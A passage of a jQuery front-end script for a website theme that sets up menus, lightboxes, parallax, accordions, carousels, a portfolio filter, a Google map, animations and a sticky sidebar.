                $(this).find(".mn-sub:first").stop(true, true).delay(100).fadeOut("fast");
            }

        });
    }
    $('.nav-logo-wrap').imagesLoaded(function(){
        init_classic_menu();
    });

	function activate_classic_menu_item(item) {

		var mnThisLi;

		if ($(".main-nav").hasClass("mobile-on")) {
			mnThisLi = $(item).closest("li");

			if (mnThisLi.hasClass("js-opened")) {
				mnThisLi.find(".mn-sub:first").slideUp(function(){
					mnThisLi.removeClass("js-opened");
					mnThisLi.find(".mn-has-sub").find(".mn-angle-icon").removeClass("fa-angle-up").addClass("fa-angle-down");
				});
			}
			else {
				$(item).find(".mn-angle-icon").removeClass("fa-angle-down").addClass("fa-angle-up");
				mnThisLi.addClass("js-opened");
				mnThisLi.find(".mn-sub:first").slideDown();
			}

			return false;
		}
		return false;
	}

    /* ---------------------------------------------
     Scroll navigation
     --------------------------------------------- */

    function init_scroll_navigate(){

        $(".local-scroll").localScroll({
            duration: 1500,
            offset: 0,
            easing: "easeInOutExpo"
        });

        var sections = $(".content-section");
        var menu_links = $(".scroll-nav li a");

        $(window).scroll(function(){

			sections.filter(":in-viewport:first").each(function(){
				var active_section = $(this);
				var active_link = $('.scroll-nav li a[href="#' + active_section.attr("id") + '"]');
                menu_links.removeClass("active");
                active_link.addClass("active");
            });
        });

    }



    /* ---------------------------------------------
     Lightboxes
     --------------------------------------------- */

    function init_lightbox(){

		if (typeof $.fn.magnificPopup == 'function') {

			// Works Item Lightbox
			$(".work-lightbox-link").magnificPopup({
				gallery: {
					enabled: true
				},
				mainClass: "mfp-fade"
			});

			// Works Item Lightbox
			$(".lightbox-gallery-1").magnificPopup({
				gallery: {
					enabled: true
				}
			});

			// Other Custom Lightbox
			$(".lightbox-gallery-2").magnificPopup({
				gallery: {
					enabled: true
				}
			});
			$(".lightbox-gallery-3").off('click'); // removing prettyphoto
			$(".lightbox-gallery-3").magnificPopup({
				gallery: {
					enabled: true
				}
			});
			$(".lightbox").magnificPopup();

			$('.popup-video-box').magnificPopup({
				disableOn: 700,
				type: 'iframe',
				mainClass: 'mfp-fade',
				removalDelay: 160,
				preloader: false,

				fixedContentPos: false
			});


			$('.video-popup-modal').magnificPopup({
				type: 'inline',
				preloader: false,
//				focus: '#username',
//				modal: true
			});

			$(document).on('click', '.popup-modal-dismiss', function (e) {
				e.preventDefault();
				$.magnificPopup.close();
			});
		}

    }



    /* -------------------------------------------
     Parallax
     --------------------------------------------- */

    function init_parallax(){

        // Parallax
        if (($(window).width() >= 1024) && (mobileTest == false)) {
            $(".parallax-1").parallax("50%", 0.1);
            $(".parallax-2").parallax("50%", 0.2);
            $(".parallax-3").parallax("50%", 0.3);
            $(".parallax-4").parallax("50%", 0.4);
            $(".parallax-5").parallax("50%", 0.5);
            $(".parallax-6").parallax("50%", 0.6);
            $(".parallax-7").parallax("50%", 0.7);
            $(".parallax-8").parallax("50%", 0.5);
            $(".parallax-9").parallax("50%", 0.5);
            $(".parallax-10").parallax("50%", 0.5);
            $(".parallax-11").parallax("50%", 0.05);
        }

    }



    /* ---------------------------------------------
     Shortcodes
     --------------------------------------------- */
    // Tabs minimal
    function init_shortcodes() {

        var tpl_tab_height;
        $(".tpl-minimal-tabs > li > a").click(function(){

            if (!($(this).parent("li").hasClass("active"))) {
                tpl_tab_height = $(".tpl-minimal-tabs-cont > .tab-pane").filter($(this).attr("href")).height();
                $(".tpl-minimal-tabs-cont").animate({
                    height: tpl_tab_height
                }, function(){
                    $(".tpl-minimal-tabs-cont").css("height", "auto");
                });

            }

        });


        // Accordion
        $('.accordion-wrapper').each(function() {

            var $this = $(this),
            $wrap = $this.find('.accordion');

            $wrap.each( function() {

				var $accordion  = $(this),
                $content    = $accordion.find('.accordion-content');

				if ($this.hasClass('toggle-wrapper')) {
					$accordion.on('click', '.accordion-title', function( e ) {
						e.preventDefault();

						console.dir($wrap.find('.accordion-title').attr('class'));

						if ($(this).hasClass('active')) {
							$(this).removeClass('active');
							$(this).closest('.accordion').find('.accordion-content').stop().slideUp('easeInExpo');
						} else {
							$(this).addClass('active');

							$(this).closest('.accordion').find('.accordion-content').stop().slideDown('easeOutExpo');
						}
					});
				} else {
					 $accordion.on('click', '.accordion-title:not(.selected)', function( e ) {
						e.preventDefault();

						$wrap.find('.accordion-title').removeClass('active');
						$(this).addClass('active');

						$this.find('.accordion-content:visible').stop().slideUp('easeInExpo');
						$content.stop().slideDown('easeOutExpo');

					});
				}
            });
        });

		// FAQ
        var allPanels = $(".faq-wrapper .accordion > div.dd").hide();
        allPanels.first().slideDown("easeOutExpo");
        $(".faq-wrapper .accordion > div.dt > a").first().addClass("active");

        $(".faq-wrapper .accordion > div.dt > a").click(function(){

            var current = $(this).parent().next("div.dd");
            $(".accordion > div.dt > a").removeClass("active");
            $(this).addClass("active");
            allPanels.not(current).slideUp("easeInExpo");
            $(this).parent().next().slideDown("easeOutExpo");

            return false;

        });

        // Toggle
        $('.toggle').each(function() {

            var $this     = $(this),
            $content  = $this.find('.toggle-content');

            $this.on('click', '.toggle-title', function( e ) {
                e.preventDefault();
                $content.slideToggle('easeInOutExpo');
                $(this).toggleClass('active');
            });
        });

        // Responsive video
		if (typeof $.fn.fitVids == 'function') {
			$(".video, .resp-media, .blog-media").fitVids();
			$(".work-full-media").fitVids();
		}

    }



    /* ---------------------------------------------
     Tooltips (bootstrap plugin activated)
     --------------------------------------------- */

    function init_tooltips(){

        $(".tooltip-bot, .tooltip-bot a, .nav-social-links a").tooltip({
            placement: "bottom"
        });

        $(".tooltip-top, .tooltip-top a").tooltip({
            placement: "top"
        });

    }



    /* ---------------------------------------------
     Some facts section
     --------------------------------------------- */

     function init_counters(){

		if (typeof $.fn.appear == 'function') {
			$(".count-number").appear(function(){
				var count = $(this);
				count.countTo({
					from: 0,
					to: count.html(),
					speed: 1300,
					refreshInterval: 60,
				});

			});
		}
    }




    /* ---------------------------------------------
     Team
     --------------------------------------------- */

    function init_team(){

        // Hover
        $(".team-item").click(function(){
            if ($("html").hasClass("mobile")) {
                $(this).toggleClass("js-active");
            }
        });

    }

	/* ---------------------------------------------
     Comment form validation
     --------------------------------------------- */
	function init_comment_form_validation() {

		if ($('#comment-form').length > 0) {
			$('#comment-form').validator();
		}
	}


	/* ---------------------------------------------
     Fullscreen menu
     --------------------------------------------- */

    var fm_menu_wrap = $("#fullscreen-menu");
    var fm_menu_button = $(".fm-button");

    function init_fullscreen_menu(){

        fm_menu_button.click(function(){

            if ($(this).hasClass("animation-process")){
                return false;
            }
            else{
                if ($(this).hasClass("active")) {
                    $(this).removeClass("active").css("z-index", "2001").addClass("animation-process");;

                    fm_menu_wrap.find(".fm-wrapper-sub").fadeOut("fast", function(){
                        fm_menu_wrap.fadeOut(function(){
                            fm_menu_wrap.find(".fm-wrapper-sub").removeClass("js-active").show();
                            fm_menu_button.css("z-index", "1030").removeClass("animation-process");

                        });
                    });

                    if ($(".owl-carousel").lenth) {
                        $(".owl-carousel").data("owlCarousel").play();
                    }

                }
                else {
                    if ($(".owl-carousel").lenth) {
                        $(".owl-carousel").data("owlCarousel").stop();
                    }
                    $(this).addClass("active").css("z-index", "2001").addClass("animation-process");

                    fm_menu_wrap.fadeIn(function(){
                        fm_menu_wrap.find(".fm-wrapper-sub").addClass("js-active");
                        fm_menu_button.removeClass("animation-process");
                    });
                }

                return false;
            }

        });

        $("#fullscreen-menu").find("a:not(.fm-has-sub)").click(function(){

            if (fm_menu_button.hasClass("animation-process")){
                return false;
            }
            else {
                fm_menu_button.removeClass("active").css("z-index", "2001").addClass("animation-process");;

                fm_menu_wrap.find(".fm-wrapper-sub").fadeOut("fast", function(){
                    fm_menu_wrap.fadeOut(function(){
                        fm_menu_wrap.find(".fm-wrapper-sub").removeClass("js-active").show();
                        fm_menu_button.css("z-index", "1030").removeClass("animation-process");

                    });
                });

                if ($(".owl-carousel").lenth) {
                    $(".owl-carousel").data("owlCarousel").play();
                }
            }
        });

        // Sub menu
        $(".fm-has-sub:not(.fm-active-link)").click(function(){
			return activate_fullscreen_menu_item(this);
		});

		$(".fm-has-sub.fm-active-link").find('i').click(function(){
			return activate_fullscreen_menu_item(this);
		});
    }

	function activate_fullscreen_menu_item(item) {

		var fmThisLi = $(item).closest("li");
		if (fmThisLi.hasClass("js-opened")) {
			fmThisLi.find(".fm-sub:first").slideUp(function(){
				fmThisLi.removeClass("js-opened");
				fmThisLi.find(".fm-has-sub").find(".mn-angle-icon").removeClass("fa-angle-up").addClass("fa-angle-down");
			});
		}
		else {
			$(item).find(".mn-angle-icon").removeClass("fa-angle-down").addClass("fa-angle-up");
			fmThisLi.addClass("js-opened");
			fmThisLi.find(".fm-sub:first").slideDown();
		}

		return false;
	}

	/* ---------------------------------------------
     Side panel
   --------------------------------------------- */

    var side_panel = $(".side-panel");
    var sp_button = $(".sp-button");
    var sp_close_button = $(".sp-close-button");
    var sp_overlay = $(".sp-overlay");

    function sp_panel_close(){
        side_panel.animate({
            opacity: 0,
            left: -270
        }, 500, "easeOutExpo");
        sp_overlay.fadeOut();


        if ($(".owl-carousel").lenth) {
            $(".owl-carousel").data("owlCarousel").play();
        }
    }

    function init_side_panel(){
        (function($){
            "use strict";

            sp_button.click(function(){

                side_panel.animate({
                    opacity: 1,
                    left: 0
                }, 500, "easeOutExpo");

                setTimeout(function(){
                    sp_overlay.fadeIn();
                }, 100);

                if ($(".owl-carousel").lenth) {
                    $(".owl-carousel").data("owlCarousel").stop();
                }

                return false;

            });

            sp_close_button.click(function(){
                sp_panel_close();
                return false;
            });
            sp_overlay.click(function(){
                sp_panel_close();
                return false;
            });

            $("#side-panel-menu").find("a:not(.sp-has-sub)").click(function(){
                if (!($(window).width() >= 1199)) {
                    sp_panel_close();
                }
            });


            // Sub menu
			$(".sp-has-sub:not(.sp-active-link)").click(function(){
				return activate_side_menu_item(this);
			});

			$(".sp-has-sub.sp-active-link").find('i').click(function(){
				return activate_side_menu_item(this);
			});

        })(jQuery);
    }

	function activate_side_menu_item(item) {

		var spThisLi = $(item).closest("li");

		if (spThisLi.hasClass("js-opened")) {
			spThisLi.find(".sp-sub:first").slideUp(function(){
				spThisLi.removeClass("js-opened");
				spThisLi.find(".sp-has-sub").find(".sp-angle-icon").removeClass("fa-angle-up").addClass("fa-angle-down");
			});
		}
		else {
			$(item).find(".sp-angle-icon").removeClass("fa-angle-down").addClass("fa-angle-up");
			spThisLi.addClass("js-opened");
			spThisLi.find(".sp-sub:first").slideDown();
		}

		return false;
	}

    function init_side_panel_resize(){
        (function($){
            "use strict";

            if ( ! $(".side-panel").length  ) {
                return
            }
            if ($(window).width() >= 1199){
               side_panel.css({
                    opacity: 1,
                    left: 0
               });
               $(".side-panel-is-left").css("margin-left", "270px");
               sp_button.css("display", "none");
               sp_close_button.css("display", "none");
            } else {
                side_panel.css({
                    opacity: 0,
                    left: -270
                });
                $(".side-panel-is-left").css("margin-left", "0");
                sp_button.css("display", "block");
                sp_close_button.css("display", "block");
            }

        })(jQuery);
    }
})(jQuery); // End of use strict


/* ---------------------------------------------
     Sliders
   --------------------------------------------- */
function initPageSliders(){
    (function($){
        "use strict";

		function syncPosition(el){
          var current = this.currentItem;
          $(".fullwidth-slideshow-pager").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
          if ($(".fullwidth-slideshow-pager").data("owlCarousel") !== undefined) {
              center(current)
          }
      }

	function center(number){
		var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
		var num = number;
		var found = false;
		for (var i in sync2visible) {
			if (num === sync2visible[i]) {
				var found = true;
			}
		}
		if (found === false) {
			if (num > sync2visible[sync2visible.length - 1]) {
				sync2.trigger("owl.goTo", num - sync2visible.length + 2)
			}
			else {
				if (num - 1 === -1) {
					num = 0;
				}
				sync2.trigger("owl.goTo", num);
			}
		}
		else
			if (num === sync2visible[sync2visible.length - 1]) {
				sync2.trigger("owl.goTo", sync2visible[1])
			}
			else
				if (num === sync2visible[0]) {
					sync2.trigger("owl.goTo", num - 1)
				}
	}

		if (typeof $.fn.owlCarousel == 'function') {

			// Fullwidth slider
			var _full_width_slider_selc     = $(".fullwidth-slider");

			if ( _full_width_slider_selc.length ) {

				_full_width_slider_selc.each(function() {

					var $this = $(this),
						_full_width_slider_speed = (typeof $this.attr('data-speed') !== typeof undefined || $this.attr('data-speed') !== null ) ? parseInt($this.attr('data-speed'), 10) : 3500,
						_full_width_slider_autoplay = ($this.attr('data-autoplay') == 'true') ? true : false;

					$this.owlCarousel({
						slideSpeed: _full_width_slider_speed,
						singleItem: true,
						autoHeight: true,
						navigation: true,
						autoPlay: _full_width_slider_autoplay,
						navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
					});

				});

			}

			// Fullwidth slider Fade
			var _full_width_fade_selc = $(".fullwidth-slider-fade");

			if ( _full_width_fade_selc.length ) {

				_full_width_fade_selc.each(function() {
					var $this = $(this),
						_full_width_fade_speed    = (typeof $this.attr('data-speed') !== typeof undefined || $this.attr('data-speed') !== null ) ? parseInt($this.attr('data-speed'), 10):3500,
						_full_width_fade_autoplay = ($this.attr('data-autoplay') == 'true') ? true : false;

					$this.owlCarousel({
						transitionStyle: "fadeUp",
						slideSpeed: _full_width_fade_speed,
						singleItem: true,
						autoHeight: true,
						navigation: true,
						autoPlay:_full_width_fade_autoplay,
						navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
					});

				});

			}

      // Fullwidth gallery
      var _full_width_gallery_selc = $(".fullwidth-gallery");

			if ( _full_width_gallery_selc.length ) {

				_full_width_gallery_selc.each(function() {

					var $this = $(this),
						_full_width_gallery_speed    = (typeof $this.attr('data-speed') !== typeof undefined || $this.attr('data-speed') !== null ) ? parseInt($this.attr('data-speed'), 10):7000,
						_full_width_gallery_autoplay = ($this.attr('data-autoplay') == 'true') ? true : 5000;

					$(".fullwidth-gallery").owlCarousel({
						transitionStyle: "fade",
						autoPlay: _full_width_gallery_autoplay,
						slideSpeed: _full_width_gallery_speed,
						singleItem: true,
						autoHeight: true,
						navigation: false,
						pagination: false
					});

				})

			}


			// Item carousel
			$(".item-carousel").owlCarousel({
				autoPlay: 2500,
				//stopOnHover: true,
				items: 3,
				itemsDesktop: [1199, 3],
				itemsTabletSmall: [768, 3],
				itemsMobile: [480, 1],
				navigation: false,
				navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
			});

			// Item carousel
			$(".small-item-carousel").owlCarousel({
				autoPlay: 2500,
				stopOnHover: true,
				items: 6,
				itemsDesktop: [1199, 4],
				itemsTabletSmall: [768, 3],
				itemsMobile: [480, 2],
				pagination: false,
				navigation: false,
				navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
			});

         // Item carousel
         $(".small-item-carousel-items-4").owlCarousel({
             autoPlay: 2500,
             stopOnHover: true,
             items: 4,
             itemsDesktop: [1199, 4],
             itemsTabletSmall: [768, 3],
             itemsMobile: [480, 2],
             pagination: false,
             navigation: false
         });

			// Single carousel
			$(".single-carousel").owlCarousel({
				//transitionStyle: "backSlide",
				singleItem: true,
				autoHeight: true,
				navigation: true,
				navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
			});

			// Content Slider
			$(".content-slider").owlCarousel({
				slideSpeed: 350,
				singleItem: true,
				autoHeight: true,
				navigation: true,
				navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
			});

			// Photo slider
			$(".photo-slider").owlCarousel({
				//transitionStyle: "backSlide",
				slideSpeed: 350,
				items: 4,
				itemsDesktop: [1199, 4],
				itemsTabletSmall: [768, 2],
				itemsMobile: [480, 1],
				autoHeight: true,
				navigation: true,
				navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
			});

			// Fullwidth slider
			var _work_full_slider_selc = $(".work-full-slider");

			if ( _work_full_slider_selc.length ) {

				_work_full_slider_selc.each(function() {

					var $this = $(this),
						_work_full_slider_speed    = (typeof $this.attr('data-speed') !== typeof undefined || $this.attr('data-speed') !== null ) ? parseInt($this.attr('data-speed'), 10):3500,
						_work_full_slider_autoplay = ($this.attr('data-autoplay') == 'true') ? true : false;

					// Work slider
					$(".work-full-slider").owlCarousel({
						slideSpeed : _work_full_slider_speed,
						autoPlay:_work_full_slider_autoplay,
						singleItem: true,
						autoHeight: true,
						navigation: true,
						navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
					});

				})

			}

			// Blog posts carousel
			$(".blog-posts-carousel").owlCarousel({
				autoPlay: 5000,
				stopOnHover: true,
				items: 3,
				itemsDesktop: [1199, 3],
				itemsTabletSmall: [768, 2],
				itemsMobile: [480, 1],
				pagination: false,
				navigation: true,
				navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
			});

			// Blog posts carousel alt
			$(".blog-posts-carousel-alt").owlCarousel({
				autoPlay: 3500,
				stopOnHover: true,
				slideSpeed: 350,
				singleItem: true,
				autoHeight: true,
				pagination: false,
				navigation: true,
				navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
			});

      // Image carousel
      $(".image-carousel").owlCarousel({
          autoPlay: 5000,
          stopOnHover: true,
          items: 4,
          itemsDesktop: [1199, 3],
          itemsTabletSmall: [768, 2],
          itemsMobile: [480, 1],
          navigation: true,
          navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
      });

      // Image carousel
      $(".image-carousel-items-5").owlCarousel({
          autoPlay: 5000,
          stopOnHover: true,
          items: 5,
          itemsDesktop: [1199, 4],
          itemsTabletSmall: [768, 2],
          itemsMobile: [480, 1],
          pagination: false,
          navigation: true,
          navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
      });

      // Fullwidth slideshow

        var sync1 = $(".fullwidth-slideshow");
        var sync2 = $(".fullwidth-slideshow-pager");

      $(".fullwidth-slideshow").owlCarousel({
          autoPlay: 5000,
          stopOnHover: true,
          transitionStyle: "fade",
          slideSpeed: 350,
          singleItem: true,
          autoHeight: true,
          pagination: false,
          navigation: true,
          navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
          afterAction : syncPosition,
          responsiveRefreshRate : 200
      });
      $(".fullwidth-slideshow-pager").owlCarousel({
          autoPlay: 5000,
          stopOnHover: true,
          items: 8,
          itemsDesktop: [1199,8],
          itemsDesktopSmall: [979,7],
          itemsTablet: [768,6],
          itemsMobile: [480,4],
          autoHeight: true,
          pagination: false,
          navigation: false,
          responsiveRefreshRate : 100,
          afterInit : function(el){
            el.find(".owl-item").eq(0).addClass("synced");
          }
      });

      $(".fullwidth-slideshow-pager").on("click", ".owl-item", function(e){
          e.preventDefault();
          var number = $(this).data("owlItem");
          sync1.trigger("owl.goTo", number);
      });

	  var owl = $(".fullwidth-slideshow").data("owlCarousel");

      $(document.documentElement).keyup(function(event){
          // handle cursor keys
          if (event.keyCode == 37) {
              owl.prev();
          }
          else
              if (event.keyCode == 39) {
                  owl.next();
              }
      });

			if ($(".owl-carousel").length) {
				var owl = $(".owl-carousel").data('owlCarousel');
				owl.reinit();
			}
		}

    })(jQuery);
};



/* ---------------------------------------------
 Portfolio section
 --------------------------------------------- */

// Projects filtering
var fselector = 0;
var work_grid = jQuery("#work-grid, #isotope");

function initWorkFilter(){

	if (typeof jQuery.fn.isotope == 'function') {

		"use strict";
		var isotope_mode;
		if (work_grid.hasClass("masonry")){
			isotope_mode = "masonry";
		} else{
			isotope_mode = "packery"
		}

		work_grid.imagesLoaded(function(){
			work_grid.isotope({
				itemSelector: '.mix',
				layoutMode: isotope_mode,
			 	filter: fselector
			});
		});

		jQuery(".filter").click(function(){
			jQuery(".filter").removeClass("active");
			jQuery(this).addClass("active");
			fselector = jQuery(this).attr('data-filter');

			work_grid.isotope({
				filter: fselector
			});
			return false;
		});
		jQuery('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
			work_grid.isotope('layout')
		})
	}
}


/* ---------------------------------------------
 Height 100%
 --------------------------------------------- */
function js_height_init(){
    (function($){
        $(".js-height-full").height($(window).height());
        $(".js-height-parent").each(function(){
            $(this).height($(this).parent().first().height());
        });
    })(jQuery);
}




/* ---------------------------------------------
 Gmap3 map
 --------------------------------------------- */

var gmMapDiv = jQuery(".map-canvas");

function init_map(){
    (function($){

        $('.map-section').click(function(){
            $(this).toggleClass("js-active");
            $(this).find(".mt-open").toggle();
            $(this).find(".mt-close").toggle();
        });

        gmMapDiv.each(function() {

            var _this = $(this);

    		if (typeof $.fn.gmap3 == 'function') {

    			if (_this.length) {

    				var gmCenterAddress = _this.attr("data-address");
    				var gmMarkerAddress = _this.attr("data-address");
    				var gmMarker        = _this.attr("data-marker");
    				var gmLatitude      = _this.attr("data-lat");
    				var gmLongitude     = _this.attr("data-long");
    				var gmZ             =  parseInt(_this.attr("data-zoom"));
                    var gmGreyscale     = _this.attr("data-greyscale");
                    var gmStyles        = ( gmGreyscale ==  'true') ? [{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#d3d3d3"}]},{"featureType":"transit","stylers":[{"color":"#808080"},{"visibility":"off"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"visibility":"on"},{"color":"#b3b3b3"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"road.local","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"weight":1.8}]},{"featureType":"road.local","elementType":"geometry.stroke","stylers":[{"color":"#d7d7d7"}]},{"featureType":"poi","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#ebebeb"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"color":"#a7a7a7"}]},{"featureType":"road.arterial","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"road.arterial","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"landscape","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#efefef"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#696969"}]},{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"visibility":"on"},{"color":"#737373"}]},{"featureType":"poi","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"geometry.stroke","stylers":[{"color":"#d6d6d6"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{},{"featureType":"poi","elementType":"geometry.fill","stylers":[{"color":"#dadada"}]}]:false;

    				_this.gmap3({
    					mapTypeId : google.maps.MapTypeId.ROADMAP,
    					mapTypeControl: false,
    					scrollwheel: false,
    					streetViewControl: false,
    					scaleControl: false,
    					address: gmCenterAddress,
    					center:[gmLatitude, gmLongitude],
    					zoom: gmZ,
    					})
    					.styledmaptype( "style1", gmStyles, {name: "Style 1"})
    					.marker([
	    					{position:[gmLatitude, gmLongitude]},
    						{ address: gmMarkerAddress, icon: gmMarker || get.siteurl + "/images/map-marker.png" }
    					]);
    			}
    		}
        });
    })(jQuery);
}

/* ---------------------------------------------
 WOW animations
 --------------------------------------------- */

function init_wow(){
    (function($){

        var wow = new WOW({
            boxClass: 'wow',
            animateClass: 'animated',
            offset: 90,
            mobile: false,
            live: true
        });

        if ($("body").hasClass("appear-animate")){
           wow.init();
        }

    })(jQuery);
}


/* ---------------------------------------------
 Masonry
 --------------------------------------------- */

function init_masonry(){
    (function($){

		if (typeof $.fn.masonry == 'function') {

			$(".masonry").imagesLoaded(function(){
				$(".masonry").masonry();
			});

		}

    })(jQuery);
}

/* ---------------------------------------------
 Video BG
 --------------------------------------------- */
function init_video_bg() {
    (function($){

        if (typeof $.fn.vide == 'function') {


            $('.bg-video-wrapper').each(function() {

                $this = $(this);

                $this.vide({
                    mp4: $this.data('mp4'),
                    webm: $this.data('webm'),
                    ogv: $this.data('ogv'),
                    poster: $this.data('poster')
                    }, {
                        volume: 0,
                        playbackRate: 1,
                        muted: $this.data('muted'),
                        loop: true,
                        autoplay: $this.data('autoplay'),
                        position: '50% 50%', // Similar to the CSS `background-position` property.
                        posterType: $this.data('poster-type'), // Poster image type. "detect" — auto-detection; "none" — no poster; "jpg", "png", "gif",... - extensions.
                        resizing: true // Auto-resizing, read: https://github.com/VodkaBears/Vide#resizing
                });
            });
        }

    })(jQuery);
}

/* ---------------------------------------------
 Sticky Sidebar
 --------------------------------------------- */

function stickySidebar() {
    (function($){
        var $stickySidebar   = $(".sidebar-fixed").children('.sidebar-inner'),
            $window    = $(window),
            topPadding = 100,
            parentSection = $('.main-section.page-section'),
            parentSectionOffset = parentSection.offset(),
            parentSectionPadding = parseInt(parentSection.css('padding-top'));

        $stickySidebar.imagesLoaded(function(){
            var height = $stickySidebar.height(),
                offset     = $stickySidebar.offset(),
                footerHeight = parseInt($('.footer').last().outerHeight(true), 10),
                mainSectionPB = parseInt($('.main-section.page-section').css('padding-bottom'), 10),
                topSpace,
                bottomSpace;

            $stickySidebar.parent().css('height', '');
            $stickySidebar.parent().height(height);

            if ($('.sticky-wrapper').length) {
                topSpace = 85;
            } else {
                topSpace = 0;
            };

            if ($('.footer').length) {
                bottomSpace = footerHeight + mainSectionPB ;
            } else {
                bottomSpace = mainSectionPB ;
            };

            $stickySidebar.sticky({
                topSpacing: topSpace,
                bottomSpacing: bottomSpace
            });
        });
    })(jQuery);

}

/* ---------------------------------------------
 Split section
 --------------------------------------------- */

function split_height_init(){
    (function($){

        $(".ssh-table, .split-section-content").css("height", "auto");

        if ($(window).width() > 992) {
            $(".split-section").each(function(){
                var split_section_height = $(this).find(".split-section-content").innerHeight();
                $(this).find(".ssh-table").height(split_section_height);
            });
        }

    })(jQuery);
}

/* ---------------------------------------------
 match height
 --------------------------------------------- */

 function enableMatchHeight() {

    var mhEl = jQuery('.matchHeight-element');

    if ( ! mhEl.length || typeof jQuery.fn.matchHeight != 'function' ) {
        return
    };

    mhEl.imagesLoaded(function(){
        mhEl.matchHeight();
        jQuery.fn.matchHeight._afterUpdate = function(event, groups) {
            mhEl.addClass('matchHeight-applied');
        }
    });
 }
